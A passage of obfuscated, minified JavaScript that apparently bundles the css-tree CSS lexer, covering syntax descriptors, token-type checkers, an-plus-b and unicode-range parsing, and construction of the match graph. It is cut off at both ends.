qr=qA;x&&(this[qr(0xbc9)][k]={'type':qr(0xff9),'name':k,'prelude':x[qr(0x10ba)]?this[qr(0xdc5)](x[qr(0x10ba)],qr(0x51d),k):null,'descriptors':x[qr(0x1a3)]?Object[qr(0xbcd)](x[qr(0x1a3)])[qr(0x744)]((v,S)=>(v[S]=this[qr(0xdc5)](x[qr(0x1a3)][S],qr(0x8b9),S,k),v),Object[qr(0xfc5)](null)):null});}[qA(0xb0c)](k,x){const qC=qA;x&&(this[qC(0x2c0)][k]=this[qC(0xdc5)](x,qC(0x9e6),k));}[qA(0xade)](k,x){const qj=qA;x&&(this[qj(0x108a)][k]=this[qj(0xdc5)](x,qj(0xb75),k));}[qA(0x64c)](k){const qz=qA;if(!this[qz(0x3d2)](k))return new q['B'](qz(0x10d4),'@'+k);}[qA(0xf87)](k,x){const qN=qA,v=this[qN(0x64c)](k);if(v)return v;const S=this[qN(0x3d2)](k);return!S[qN(0x10ba)]&&x?new SyntaxError(qN(0xee6)+k+qN(0x24a)):!S[qN(0x10ba)]||x||F(this,S[qN(0x10ba)],'',!0x1)[qN(0x4e3)]?void 0x0:new SyntaxError(qN(0xee6)+k+qN(0x2a1));}[qA(0xcce)](k,x){const qR=qA,v=this[qR(0x64c)](k);if(v)return v;const S=this[qR(0x3d2)](k),J=X['Si'](x);return S[qR(0x1a3)]?S[qR(0x1a3)][J[qR(0x9af)]]||S[qR(0x1a3)][J[qR(0x1b1)]]?void 0x0:new q['B'](qR(0x7cd),x):new SyntaxError(qR(0xee6)+k+qR(0x5e0));}[qA(0xd53)](k){const y0=qA;if(!this[y0(0x832)](k))return new q['B'](y0(0xa38),k);}[qA(0x419)](k,x){const y1=qA,v=this[y1(0xf87)](k,x);if(v)return H(null,v);const S=this[y1(0x3d2)](k);return S[y1(0x10ba)]?F(this,S[y1(0x10ba)],x||'',!0x1):H(null,null);}[qA(0x2aa)](k,x,v){const y2=qA,S=this[y2(0xcce)](k,x);if(S)return H(null,S);const J=this[y2(0x3d2)](k),C=X['Si'](x);return F(this,J[y2(0x1a3)][C[y2(0x9af)]]||J[y2(0x1a3)][C[y2(0x1b1)]],v,!0x1);}[qA(0xe35)](k){const y3=qA;return y3(0xb08)!==k[y3(0x219)]?H(null,new Error(y3(0xdde))):this[y3(0x283)](k[y3(0x36b)],k[y3(0xce2)]);}[qA(0x283)](k,x){const y4=qA;if(X['MZ'](k)[y4(0xe9f)])return H(null,new Error(y4(0x22b)));const v=this[y4(0xd53)](k);return v?H(null,v):F(this,this[y4(0x832)](k),x,!0x0);}[qA(0xbad)](k,x){const y5=qA,v=this[y5(0xf63)](k);return v?F(this,v,x,!0x1):H(null,new q['B'](y5(0x1006),k));}[qA(0x721)](k,x){const y6=qA;return y6(0x980)==typeof k||k&&k[y6(0x219)]?(y6(0x980)!=typeof k&&k[y6(0x721)]||(k=this[y6(0xdc5)](k,y6(0xb75),y6(0x1c3))),F(this,k,x,!0x1)):H(null,new q['B'](y6(0x611)));}[qA(0xc0b)](k,x,v,S){const y7=qA;return(0x0,G['V'])(this,x,this[y7(0x283)](k,x),v,S);}[qA(0xbd2)](k,x,v){const y8=qA;return(0x0,G['V'])(this,k[y8(0xce2)],this[y8(0xe35)](k),x,v);}[qA(0x822)](k,x,v){const y9=qA,S=[];return this[y9(0xcb9)][y9(0x495)](k,{'visit':y9(0xb08),'enter':J=>{const yW=y9;S[yW(0x1037)][yW(0x99f)](S,this[yW(0xbd2)](J,x,v));}}),S;}[qA(0x3d2)](k,x=!0x0){const yd=qA,v=X['Si'](k);return(v[yd(0x1035)]&&x?this[yd(0xbc9)][v[yd(0x9af)]]||this[yd(0xbc9)][v[yd(0x1b1)]]:this[yd(0xbc9)][v[yd(0x9af)]])||null;}[qA(0x1f0)](k,x=!0x0){const yL=qA,v=this[yL(0x3d2)](k,x);return v&&v[yL(0x10ba)]||null;}[qA(0x1ef)](k,x){const yt=qA;return this[yt(0xbc9)][yt(0x3fd)](k)&&this[yt(0xbc9)][yt(0xe06)]&&this[yt(0xbc9)][k][yt(0xe06)][x]||null;}[qA(0x832)](k,x=!0x0){const yV=qA,v=X['MZ'](k);return(v[yV(0x1035)]&&x?this[yV(0x2c0)][v[yV(0x9af)]]||this[yV(0x2c0)][v[yV(0x1b1)]]:this[yV(0x2c0)][v[yV(0x9af)]])||null;}[qA(0xf63)](k){const yo=qA;return hasOwnProperty[yo(0xe2b)](this[yo(0x108a)],k)?this[yo(0x108a)][k]:null;}[qA(0x509)](){const yT=qA;function k(z,N){return N?'<'+z+'>':'<\x27'+z+'\x27>';}function x(z,N,R,W0){const ym=a2d;if(R[ym(0x250)](N))return R[ym(0x10cc)](N);R[ym(0x179)](N,!0x1),null!==W0[ym(0xcb9)]&&(0x0,Q['GG'])(W0[ym(0xcb9)],function(W1){const yI=ym;if(yI(0xb75)!==W1[yI(0x219)]&&yI(0x9e6)!==W1[yI(0x219)])return;const W2=yI(0xb75)===W1[yI(0x219)]?z[yI(0x108a)]:z[yI(0x2c0)],W3=yI(0xb75)===W1[yI(0x219)]?S:J;hasOwnProperty[yI(0xe2b)](W2,W1[yI(0x9af)])?x(z,W1[yI(0x9af)],W3,W2[W1[yI(0x9af)]])&&(v[yI(0x1037)](k(N,R===S)+yI(0x888)+k(W1[yI(0x9af)],yI(0xb75)===W1[yI(0x219)])),R[yI(0x179)](N,!0x0)):(v[yI(0x1037)](k(N,R===S)+yI(0x30e)+k(W1[yI(0x9af)],yI(0xb75)===W1[yI(0x219)])),R[yI(0x179)](N,!0x0));},this);}const v=[];let S=new Map(),J=new Map();for(const z in this[yT(0x108a)])x(this,z,S,this[yT(0x108a)][z]);for(const N in this[yT(0x2c0)])x(this,N,J,this[yT(0x2c0)][N]);const C=[...S[yT(0xbcd)]()][yT(0xf8a)](R=>S[yT(0x10cc)](R)),j=[...J[yT(0xbcd)]()][yT(0xf8a)](R=>J[yT(0x10cc)](R));return C[yT(0x3ed)]||j[yT(0x3ed)]?{'errors':v,'types':C,'properties':j}:null;}[qA(0x7c6)](k,x){const yu=qA;return{'generic':this[yu(0x6a2)],'cssWideKeywords':this[yu(0x8d8)],'units':this[yu(0x1046)],'types':E(this[yu(0x108a)],!x,k),'properties':E(this[yu(0x2c0)],!x,k),'atrules':Y(this[yu(0xbc9)],!x,k)};}[qA(0xf7c)](){const yq=qA;return JSON[yq(0x52e)](this[yq(0x7c6)]());}}},0x209d:(V,m,I)=>{'use strict';I['d'](m,{'B':()=>h,'F':()=>U});var T=I(0x192b),u=I(0x24ff);const q={'offset':0x0,'line':0x1,'column':0x1};function y(K,D){const yy=a2d,Q=K&&K[yy(0x4c4)]&&K[yy(0x4c4)][D];return Q?yy(0xa74)in Q?X(Q):Q:null;}function X({offset:K,line:D,column:Q},p){const yn=a2d,w={'offset':K,'line':D,'column':Q};if(p){const f=p[yn(0x7f1)](/\n|\r\n?|\f/);w[yn(0xb8c)]+=p[yn(0x3ed)],w[yn(0xa74)]+=f[yn(0x3ed)]-0x1,w[yn(0x8fe)]=0x1===f[yn(0x3ed)]?w[yn(0x8fe)]+p[yn(0x3ed)]:f[yn(0xfb0)]()[yn(0x3ed)]+0x1;}return w;}const h=function(K,D){const yX=a2d,Q=(0x0,T['a'])(yX(0xdd9),K+(D?'\x20`'+D+'`':''));return Q[yX(0xbed)]=D,Q;},U=function(K,D,Q,w){const yh=a2d,f=(0x0,T['a'])(yh(0x8ce),K),{css:M,mismatchOffset:B,mismatchLength:Z,start:P,end:G}=function(b,O){const ye=yh,E=b[ye(0x905)],Y=b[ye(0x31b)],H=Y<E[ye(0x3ed)]&&E[Y][ye(0x2d5)]||null,g=H!==O?H:null;let F,A,k=0x0,x=0x0,v=0x0,S='';for(let J=0x0;J<E[ye(0x3ed)];J++){const C=E[J][ye(0xce2)];J===Y&&(x=C[ye(0x3ed)],k=S[ye(0x3ed)]),null!==g&&E[J][ye(0x2d5)]===g&&(J<=Y?v++:v=0x0),S+=C;}return Y===E[ye(0x3ed)]||v>0x1?(F=y(g||O,ye(0x9d9))||X(q,S),A=X(F)):(F=y(g,ye(0x5e2))||X(y(O,ye(0x5e2))||q,S[ye(0x870)](0x0,k)),A=y(g,ye(0x9d9))||X(F,S[ye(0x56e)](k,x))),{'css':S,'mismatchOffset':k,'mismatchLength':x,'start':F,'end':A};}(w,Q);return f[yh(0xe5c)]=K,f[yh(0xcb9)]=D?(0x0,u['c'])(D):yh(0xfa1),f[yh(0x845)]=M,f[yh(0x911)]=B,f[yh(0x2db)]=Z,f[yh(0xdb6)]=K+yh(0x376)+f[yh(0xcb9)]+yh(0x2bf)+(M||yh(0x959))+yh(0x95f)+new Array(f[yh(0x911)]+0x1)[yh(0x8b1)]('-')+'^',Object[yh(0x915)](f,P),f[yh(0x4c4)]={'source':Q&&Q[yh(0x4c4)]&&Q[yh(0x4c4)][yh(0xfa9)]||yh(0xd7d),'start':P,'end':G},f;};},0x4a:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>M});var T=I(0x11ac);const q=0x2b,y=0x2d,X=0x6e,U=!0x0,K=!0x1;function D(B,Z){const yU=a2d;return null!==B&&B[yU(0x219)]===T['_i']&&B[yU(0xce2)][yU(0x100e)](0x0)===Z;}function Q(B,Z,P){const yK=a2d;for(;null!==B&&(B[yK(0x219)]===T['M$']||B[yK(0x219)]===T['Mw']);)B=P(++Z);return Z;}function w(B,Z,P,G){const yD=a2d;if(!B)return 0x0;const b=B[yD(0xce2)][yD(0x100e)](Z);if(b===q||b===y){if(P)return 0x0;Z++;}for(;Z<B[yD(0xce2)][yD(0x3ed)];Z++)if(!(0x0,T['yp'])(B[yD(0xce2)][yD(0x100e)](Z)))return 0x0;return G+0x1;}function f(B,Z,P){const yQ=a2d;let G=!0x1,b=Q(B,Z,P);if(null===(B=P(b)))return Z;if(B[yQ(0x219)]!==T['wN']){if(!D(B,q)&&!D(B,y))return Z;if(G=!0x0,b=Q(P(++b),b,P),null===(B=P(b))||B[yQ(0x219)]!==T['wN'])return 0x0;}if(!G){const O=B[yQ(0xce2)][yQ(0x100e)](0x0);if(O!==q&&O!==y)return 0x0;}return w(B,G?0x0:0x1,G,b);}function M(B,Z){const yp=a2d;let P=0x0;if(!B)return 0x0;if(B[yp(0x219)]===T['wN'])return w(B,0x0,K,P);if(B[yp(0x219)]===T['Vy']&&B[yp(0xce2)][yp(0x100e)](0x0)===y){if(!(0x0,T['Nb'])(B[yp(0xce2)],0x1,X))return 0x0;switch(B[yp(0xce2)][yp(0x3ed)]){case 0x2:return f(Z(++P),P,Z);case 0x3:return B[yp(0xce2)][yp(0x100e)](0x2)!==y?0x0:(P=Q(Z(++P),P,Z),w(B=Z(P),0x0,U,P));default:return B[yp(0xce2)][yp(0x100e)](0x2)!==y?0x0:w(B,0x3,U,P);}}else{if(B[yp(0x219)]===T['Vy']||D(B,q)&&Z(P+0x1)[yp(0x219)]===T['Vy']){if(B[yp(0x219)]!==T['Vy']&&(B=Z(++P)),null===B||!(0x0,T['Nb'])(B[yp(0xce2)],0x0,X))return 0x0;switch(B[yp(0xce2)][yp(0x3ed)]){case 0x1:return f(Z(++P),P,Z);case 0x2:return B[yp(0xce2)][yp(0x100e)](0x1)!==y?0x0:(P=Q(Z(++P),P,Z),w(B=Z(P),0x0,U,P));default:return B[yp(0xce2)][yp(0x100e)](0x1)!==y?0x0:w(B,0x2,U,P);}}else{if(B[yp(0x219)]===T['fg']){let G=B[yp(0xce2)][yp(0x100e)](0x0),b=G===q||G===y?0x1:0x0,O=b;for(;O<B[yp(0xce2)][yp(0x3ed)]&&(0x0,T['yp'])(B[yp(0xce2)][yp(0x100e)](O));O++);return O===b?0x0:(0x0,T['Nb'])(B[yp(0xce2)],O,X)?O+0x1===B[yp(0xce2)][yp(0x3ed)]?f(Z(++P),P,Z):B[yp(0xce2)][yp(0x100e)](O+0x1)!==y?0x0:O+0x2===B[yp(0xce2)][yp(0x3ed)]?(P=Q(Z(++P),P,Z),w(B=Z(P),0x0,U,P)):w(B,O+0x2,U,P):0x0;}}}return 0x0;}},0x1304:(V,o,m)=>{'use strict';const yl=a2d;m['d'](o,{'v':()=>I});const I=[yl(0xefe),yl(0x2f8),yl(0xd55),yl(0xbd0),yl(0x300)];},0x1807:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>Q});var T=I(0x11ac);const q=0x2b,y=0x2d,X=0x3f,h=0x75;function U(p,w){const ya=a2d;return null!==p&&p[ya(0x219)]===T['_i']&&p[ya(0xce2)][ya(0x100e)](0x0)===w;}function K(p,w,f){const yw=a2d;let M=0x0;for(let B=w;B<p[yw(0xce2)][yw(0x3ed)];B++){const Z=p[yw(0xce2)][yw(0x100e)](B);if(Z===y&&f&&0x0!==M)return K(p,w+M+0x1,!0x1),0x6;if(!(0x0,T['tB'])(Z))return 0x0;if(++M>0x6)return 0x0;}return M;}function D(p,w,f){if(!p)return 0x0;for(;U(f(w),X);){if(++p>0x6)return 0x0;w++;}return w;}function Q(p,w){const yf=a2d;let f=0x0;if(null===p||p[yf(0x219)]!==T['Vy']||!(0x0,T['Nb'])(p[yf(0xce2)],0x0,h))return 0x0;if(null===(p=w(++f)))return 0x0;if(U(p,q))return null===(p=w(++f))?0x0:p[yf(0x219)]===T['Vy']?D(K(p,0x0,!0x0),++f,w):U(p,X)?D(0x1,++f,w):0x0;if(p[yf(0x219)]===T['wN']){const M=K(p,0x1,!0x0);return 0x0===M?0x0:null===(p=w(++f))?f:p[yf(0x219)]===T['fg']||p[yf(0x219)]===T['wN']?function(B,Z){const yM=yf;return B[yM(0xce2)][yM(0x100e)](0x0)===Z;}(p,y)&&K(p,0x1,!0x1)?f+0x1:0x0:D(M,f,w);}return p[yf(0x219)]===T['fg']?D(K(p,0x1,!0x0),++f,w):0x0;}},0x13ba:(V,I,T)=>{'use strict';const yc=a2d;T['d'](I,{'JH':()=>J});var q=T(0x1304),X=T(0x4a),U=T(0x1807),K=T(0x11ac);const D=[yc(0xf71),yc(0x8f4),yc(0xfda)],Q=new Map([[K['zt'],K['no']],[K['AJ'],K['no']],[K['hk'],K['Oh']],[K['X6'],K['Q0']]]);function M(C,j){const yB=yc;return j<C[yB(0x3ed)]?C[yB(0x100e)](j):0x0;}function B(C,j){const yZ=yc;return(0x0,K['$C'])(C,0x0,C[yZ(0x3ed)],j);}function Z(C,j){const yP=yc;for(let z=0x0;z<j[yP(0x3ed)];z++)if(B(C,j[z]))return!0x0;return!0x1;}function P(C,j){const yG=yc;return j===C[yG(0x3ed)]-0x2&&0x5c===M(C,j)&&(0x0,K['yp'])(M(C,j+0x1));}function G(C,j,z){const yb=yc;if(C&&yb(0x37b)===C[yb(0x219)]){const N=Number(void 0x0!==z&&z!==j[yb(0x3ed)]?j[yb(0x56e)](0x0,z):j);if(isNaN(N))return!0x0;if(null!==C[yb(0x6b4)]&&N<C[yb(0x6b4)]&&yb(0x980)!=typeof C[yb(0x6b4)])return!0x0;if(null!==C[yb(0x663)]&&N>C[yb(0x663)]&&yb(0x980)!=typeof C[yb(0x663)])return!0x0;}return!0x1;}function O(C){return function(j,z,N){const yO=a2d;return null===j?0x0:j[yO(0x219)]===K['zt']&&Z(j[yO(0xce2)],D)?function(R,W0){const yE=yO;let W1=0x0,W2=[],W3=0x0;W4:do{switch(R[yE(0x219)]){case K['Q0']:case K['no']:case K['Oh']:if(R[yE(0x219)]!==W1)break W4;if(W1=W2[yE(0xfb0)](),0x0===W2[yE(0x3ed)]){W3++;break W4;}break;case K['zt']:case K['AJ']:case K['hk']:case K['X6']:W2[yE(0x1037)](W1),W1=Q[yE(0x10cc)](R[yE(0x219)]);}W3++;}while(R=W0(W3));return W3;}(j,z):C(j,z,N);};}function E(C){return function(j){const ys=a2d;return null===j||j[ys(0x219)]!==C?0x0:0x1;};}function Y(C){const yY=yc;return null===C||C[yY(0x219)]!==K['Vy']||0x2d!==M(C[yY(0xce2)],0x0)||0x2d!==M(C[yY(0xce2)],0x1)?0x0:0x1;}function H(C){return C&&(C=new Set(C)),function(j,z,N){const yH=a2d;if(null===j||j[yH(0x219)]!==K['fg'])return 0x0;const R=(0x0,K['yQ'])(j[yH(0xce2)],0x0);if(null!==C){const W0=j[yH(0xce2)][yH(0xbdc)]('\x5c',R),W1=-0x1!==W0&&P(j[yH(0xce2)],W0)?j[yH(0xce2)][yH(0x635)](R,W0):j[yH(0xce2)][yH(0x56e)](R);if(!0x1===C[yH(0x250)](W1[yH(0x6b2)]()))return 0x0;}return G(N,j[yH(0xce2)],R)?0x0:0x1;};}function F(C){const yg=yc;return yg(0xa5e)!=typeof C&&(C=function(){return 0x0;}),function(j,z,N){const yF=yg;return null!==j&&j[yF(0x219)]===K['wN']&&0x0===Number(j[yF(0xce2)])?0x1:C(j,z,N);};}const A={'ident-token':E(K['Vy']),'function-token':E(K['zt']),'at-keyword-token':E(K['zu']),'hash-token':E(K['Vw']),'string-token':E(K['Qf']),'bad-string-token':E(K['Fg']),'url-token':E(K['s0']),'bad-url-token':E(K['VY']),'delim-token':E(K['_i']),'number-token':E(K['wN']),'percentage-token':E(K['Ne']),'dimension-token':E(K['fg']),'whitespace-token':E(K['M$']),'CDO-token':E(K['lh']),'CDC-token':E(K['zG']),'colon-token':E(K['Qx']),'semicolon-token':E(K['Qq']),'comma-token':E(K['A9']),'[-token':E(K['hk']),']-token':E(K['Oh']),'(-token':E(K['AJ']),')-token':E(K['no']),'{-token':E(K['X6']),'}-token':E(K['Q0'])},x={'string':E(K['Qf']),'ident':E(K['Vy']),'percentage':O(function(C,j,z){const yA=yc;return null===C||C[yA(0x219)]!==K['Ne']||G(z,C[yA(0xce2)],C[yA(0xce2)][yA(0x3ed)]-0x1)?0x0:0x1;}),'zero':F(),'number':O(function(C,j,z){const yi=yc;if(null===C)return 0x0;const N=(0x0,K['yQ'])(C[yi(0xce2)],0x0);return N===C[yi(0xce2)][yi(0x3ed)]||P(C[yi(0xce2)],N)?G(z,C[yi(0xce2)],N)?0x0:0x1:0x0;}),'integer':O(function(C,j,z){const yk=yc;if(null===C||C[yk(0x219)]!==K['wN'])return 0x0;let N=0x2b===M(C[yk(0xce2)],0x0)||0x2d===M(C[yk(0xce2)],0x0)?0x1:0x0;for(;N<C[yk(0xce2)][yk(0x3ed)];N++)if(!(0x0,K['yp'])(M(C[yk(0xce2)],N)))return 0x0;return G(z,C[yk(0xce2)],N)?0x0:0x1;}),'custom-ident':function(C){const yx=yc;if(null===C||C[yx(0x219)]!==K['Vy'])return 0x0;const j=C[yx(0xce2)][yx(0x6b2)]();return Z(j,q['v'])||B(j,yx(0xb0b))?0x0:0x1;},'dashed-ident':Y,'custom-property-name':function(C){const yv=yc;return Y(C)?'--'===C[yv(0xce2)]?0x0:0x1:0x0;},'hex-color':function(C){const yS=yc;if(null===C||C[yS(0x219)]!==K['Vw'])return 0x0;const j=C[yS(0xce2)][yS(0x3ed)];if(0x4!==j&&0x5!==j&&0x7!==j&&0x9!==j)return 0x0;for(let z=0x1;z<j;z++)if(!(0x0,K['tB'])(M(C[yS(0xce2)],z)))return 0x0;return 0x1;},'id-selector':function(C){const yJ=yc;return null===C||C[yJ(0x219)]!==K['Vw']?0x0:(0x0,K['o6'])(M(C[yJ(0xce2)],0x1),M(C[yJ(0xce2)],0x2),M(C[yJ(0xce2)],0x3))?0x1:0x0;},'an-plus-b':X['A'],'urange':U['A'],'declaration-value':function(C,j){const yr=yc;if(!C)return 0x0;let z=0x0,N=[],R=0x0;W0:do{switch(C[yr(0x219)]){case K['Fg']:case K['VY']:break W0;case K['Q0']:case K['no']:case K['Oh']:if(C[yr(0x219)]!==z)break W0;z=N[yr(0xfb0)]();break;case K['Qq']:if(0x0===z)break W0;break;case K['_i']:if(0x0===z&&'!'===C[yr(0xce2)])break W0;break;case K['zt']:case K['AJ']:case K['hk']:case K['X6']:N[yr(0x1037)](z),z=Q[yr(0x10cc)](C[yr(0x219)]);}R++;}while(C=j(R));return R;},'any-value':function(C,j){const yC=yc;if(!C)return 0x0;let z=0x0,N=[],R=0x0;W0:do{switch(C[yC(0x219)]){case K['Fg']:case K['VY']:break W0;case K['Q0']:case K['no']:case K['Oh']:if(C[yC(0x219)]!==z)break W0;z=N[yC(0xfb0)]();break;case K['zt']:case K['AJ']:case K['hk']:case K['X6']:N[yC(0x1037)](z),z=Q[yC(0x10cc)](C[yC(0x219)]);}R++;}while(C=j(R));return R;}};function S(C){const {angle:j,decibel:z,frequency:N,flex:R,length:W0,resolution:W1,semitones:W2,time:W3}=C||{};return{'dimension':O(H(null)),'angle':O(H(j)),'decibel':O(H(z)),'frequency':O(H(N)),'flex':O(H(R)),'length':O(F(H(W0))),'resolution':O(H(W1)),'semitones':O(H(W2)),'time':O(H(W3))};}function J(C){return{...A,...x,...S(C)};}},0x2613:(V,I,T)=>{'use strict';const yj=a2d;T['d'](I,{'$n':()=>X,'E_':()=>y,'gt':()=>b,'mX':()=>U});var q=T(0x7fd);const y={'type':yj(0x6e2)},X={'type':yj(0x631)},U={'type':yj(0x10a7)},K=0x28,D=0x29;function Q(O,E,Y){const yz=yj;return E===y&&Y===X||O===y&&E===y&&Y===y?O:('If'===O[yz(0x219)]&&O[yz(0x612)]===X&&E===y&&(E=O[yz(0x990)],O=O[yz(0x721)]),{'type':'If','match':O,'then':E,'else':Y});}function w(O){const yN=yj;return O[yN(0x3ed)]>0x2&&O[yN(0x100e)](O[yN(0x3ed)]-0x2)===K&&O[yN(0x100e)](O[yN(0x3ed)]-0x1)===D;}function M(O){const yR=yj;return yR(0x29f)===O[yR(0x219)]||yR(0xc2c)===O[yR(0x219)]||yR(0x51f)===O[yR(0x219)]||yR(0xb75)===O[yR(0x219)]&&w(O[yR(0x9af)]);}function B(O,E='\x20',Y=!0x1){const n0=yj;return{'type':n0(0x3d3),'terms':O,'combinator':E,'disallowEmpty':!0x1,'explicit':Y};}function Z(O,E,Y=new Set()){const n1=yj;if(!Y[n1(0x250)](O))switch(Y[n1(0x791)](O),O[n1(0x219)]){case'If':O[n1(0x721)]=Z(O[n1(0x721)],E,Y),O[n1(0x990)]=Z(O[n1(0x990)],E,Y),O[n1(0x612)]=Z(O[n1(0x612)],E,Y);break;case n1(0xb75):return E[O[n1(0x9af)]]||O;}return O;}function P(O,E,Y){const n2=yj;switch(O){case'\x20':{let H=y;for(let F=E[n2(0x3ed)]-0x1;F>=0x0;F--)H=Q(E[F],H,X);return H;}case'|':{let A=X,k=null;for(let x=E[n2(0x3ed)]-0x1;x>=0x0;x--){let v=E[x];if(M(v)&&(null===k&&x>0x0&&M(E[x-0x1])&&(k=Object[n2(0xfc5)](null),A=Q({'type':n2(0xf21),'map':k},y,A)),null!==k)){const S=(w(v[n2(0x9af)])?v[n2(0x9af)][n2(0x870)](0x0,-0x1):v[n2(0x9af)])[n2(0x6b2)]();if(S in k==0x0){k[S]=v;continue;}}k=null,A=Q(v,y,A);}return A;}case'&&':{if(E[n2(0x3ed)]>0x5)return{'type':n2(0x6f1),'terms':E,'all':!0x0};let J=X;for(let C=E[n2(0x3ed)]-0x1;C>=0x0;C--){const j=E[C];let z;z=E[n2(0x3ed)]>0x1?P(O,E[n2(0xf8a)](function(N){return N!==j;}),!0x1):y,J=Q(j,z,J);}return J;}case'||':{if(E[n2(0x3ed)]>0x5)return{'type':n2(0x6f1),'terms':E,'all':!0x1};let N=Y?y:X;for(let R=E[n2(0x3ed)]-0x1;R>=0x0;R--){const W0=E[R];let W1;W1=E[n2(0x3ed)]>0x1?P(O,E[n2(0xf8a)](function(W2){return W2!==W0;}),!0x0):y,N=Q(W0,W1,N);}return N;}}}function G(O){const n3=yj;if(n3(0xa5e)==typeof O)return{'type':n3(0xc1f),'fn':O};switch(O[n3(0x219)]){case n3(0x3d3):{let E=P(O[n3(0xa9d)],O[n3(0x1fa)][n3(0xfd4)](G),!0x1);return O[n3(0x265)]&&(E=Q(E,U,X)),E;}case n3(0x1059):return function(Y){const n4=n3;let H=y,F=G(Y[n4(0xed0)]);if(0x0===Y[n4(0x663)])F=Q(F,U,X),H=Q(F,null,X),H[n4(0x990)]=Q(y,y,H),Y[n4(0x1017)]&&(H[n4(0x990)][n4(0x612)]=Q({'type':n4(0x88a),'syntax':Y},H,X));else{for(let A=Y[n4(0x6b4)]||0x1;A<=Y[n4(0x663)];A++)Y[n4(0x1017)]&&H!==y&&(H=Q({'type':n4(0x88a),'syntax':Y},H,X)),H=Q(F,Q(y,y,H),X);}if(0x0===Y[n4(0x6b4)])H=Q(y,y,H);else{for(let k=0x0;k<Y[n4(0x6b4)]-0x1;k++)Y[n4(0x1017)]&&H!==y&&(H=Q({'type':n4(0x88a),'syntax':Y},H,X)),H=Q(F,H,X);}return H;}(O);case n3(0x18f):{const Y=G(O[n3(0xed0)]),H=G(B([B([{'type':n3(0x29f),'name':n3(0x5a6)},{'type':n3(0xb75),'name':n3(0xac8)}]),B([{'type':n3(0xb75),'name':n3(0xac8)},B([{'type':n3(0x1059),'comma':!0x1,'min':0x0,'max':0x0,'term':B([{'type':n3(0x29f),'name':n3(0x403)},{'type':n3(0xb75),'name':n3(0xac8)}])},{'type':n3(0x1059),'comma':!0x1,'min':0x0,'max':0x0,'term':B([{'type':n3(0x29f),'name':'or'},{'type':n3(0xb75),'name':n3(0xac8)}])}],'|')])],'|')),F=G(B([{'type':n3(0xb75),'name':n3(0x789)},B([{'type':n3(0x955),'value':'('},{'type':n3(0xb75),'name':n3(0xc12)},{'type':n3(0x955),'value':')'}]),{'type':n3(0xb75),'name':n3(0xf41)}],'|'));return Z(F,{'!term':Y,'!self':H}),Z(H,{'!boolean-group':F}),H;}case n3(0xb75):case n3(0x9e6):return{'type':O[n3(0x219)],'name':O[n3(0x9af)],'syntax':O};case n3(0x29f):return{'type':O[n3(0x219)],'name':O[n3(0x9af)][n3(0x6b2)](),'syntax':O};case n3(0xc2c):return{'type':O[n3(0x219)],'name':'@'+O[n3(0x9af)][n3(0x6b2)](),'syntax':O};case n3(0x51f):return{'type':O[n3(0x219)],'name':O[n3(0x9af)][n3(0x6b2)]()+'(','syntax':O};case n3(0xf54):return 0x3===O[n3(0xce2)][n3(0x3ed)]?{'type':n3(0x955),'value':O[n3(0xce2)][n3(0xef6)](0x1),'syntax':O}:{'type':O[n3(0x219)],'value':O[n3(0xce2)][n3(0x56e)](0x1,O[n3(0xce2)][n3(0x3ed)]-0x2)[n3(0x1d3)](/\\'/g,'\x27'),'syntax':O};case n3(0x955):return{'type':O[n3(0x219)],'value':O[n3(0xce2)],'syntax':O};case n3(0x88a):return{'type':O[n3(0x219)],'syntax':O};default:throw new Error(n3(0x2f6),O[n3(0x219)]);}}function b(O,E){const n5=yj;return n5(0x980)==typeof O&&(O=(0x0,q['q'])(O)),{'type':n5(0xdc4),'match':G(O),'syntax':E||null,'source':O};}},0x16e6:(V,I,T)=>{'use strict';const n6=a2d;T['d'](I,{'wg':()=>H});var q=T(0x2613),X=T(0xb59);const {hasOwnProperty:U}=Object[n6(0xe76)],K=0x0,D=0x1,Q=0x2,w=0x3,M=n6(0x6e2),B=n6(0x631),Z=n6(0x5b0),P=0x3a98;let G=0x0;function O(F,A){const n7=n6;if(F[n7(0x3ed)]!==A[n7(0x3ed)])return!0x1;for(let k=0x0;k<F[n7(0x3ed)];k++){const x=A[n7(0x100e)](k);let v=F[n7(0x100e)](k);if(v>=0x41&&v<=0x5a&&(v|=0x20),v!==x)return!0x1;}return!0x0;}function E(F){const n8=n6;return null===F||F[n8(0x219)]===X['A9']||F[n8(0x219)]===X['zt']||F[n8(0x219)]===X['AJ']||F[n8(0x219)]===X['hk']||F[n8(0x219)]===X['X6']||function(A){const n9=n8;return A[n9(0x219)]===X['_i']&&'?'!==A[n9(0xce2)];}(F);}function Y(F){const nW=n6;return null===F||F[nW(0x219)]===X['no']||F[nW(0x219)]===X['Oh']||F[nW(0x219)]===X['Q0']||F[nW(0x219)]===X['_i']&&'/'===F[nW(0xce2)];}function H(F,A,k){const nm=n6,x=function(j,z,R){const no=a2d;function W0(){const nd=a2d;do{WV++,Wt=WV<j[nd(0x3ed)]?j[WV]:null;}while(null!==Wt&&(Wt[nd(0x219)]===X['M$']||Wt[nd(0x219)]===X['Mw']));}function W1(WI){const nL=a2d,WT=WV+WI;return WT<j[nL(0x3ed)]?j[WT]:null;}function W2(WI,WT){return{'nextState':WI,'matchStack':Wm,'syntaxStack':W7,'thenStack':W8,'tokenIndex':WV,'prev':WT};}function W3(WI){W8={'nextState':WI,'matchStack':Wm,'syntaxStack':W7,'prev':W8};}function W4(WI){W9=W2(WI,W9);}function W5(){const nt=a2d;Wm={'type':D,'syntax':z[nt(0xcb9)],'token':Wt,'prev':Wm},W0(),WW=null,WV>Wo&&(Wo=WV);}function W6(){const nV=a2d;Wm=Wm[nV(0x219)]===Q?Wm[nV(0x723)]:{'type':w,'syntax':W7[nV(0xcb9)],'token':Wm[nV(0x5b2)],'prev':Wm},W7=W7[nV(0x723)];}let W7=null,W8=null,W9=null,WW=null,Wd=0x0,WL=null,Wt=null,WV=-0x1,Wo=0x0,Wm={'type':K,'syntax':null,'token':null,'prev':null};for(W0();null===WL&&++Wd<P;)switch(z[no(0x219)]){case no(0x6e2):if(null===W8){if(null!==Wt&&(WV!==j[no(0x3ed)]-0x1||'\x5c0'!==Wt[no(0xce2)]&&'\x5c9'!==Wt[no(0xce2)])){z=q['$n'];break;}WL=M;break;}if((z=W8[no(0xa54)])===q['mX']){if(W8[no(0xc38)]===Wm){z=q['$n'];break;}z=q['E_'];}for(;W8[no(0x5e8)]!==W7;)W6();W8=W8[no(0x723)];break;case 